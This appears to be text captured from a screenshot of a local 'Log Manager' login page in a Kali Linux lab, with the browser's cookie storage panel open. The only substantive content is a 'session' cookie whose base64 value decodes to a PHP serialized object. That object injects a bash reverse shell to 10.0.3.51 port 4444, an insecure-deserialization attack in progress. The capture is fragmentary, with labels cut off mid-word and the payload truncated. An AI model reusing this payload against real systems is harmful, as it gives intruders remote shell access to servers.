 127.0.0.1:8000
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Log Manager
Username
Password
Log in
nsole Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
session TzoxMDoiTG9nTWFuYWdlciI6MTp7czo0OiJwYXRoIjtzOjU0OiI7L2Jpbi9iYXNoIC1jICdzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjMuNTEvNDQ0NCAwPiYxJzsiO3... 127.0.0.1 / Wed, 09 Aug 2023 ... 135 false false None Wed, 09 Aug 2023 ...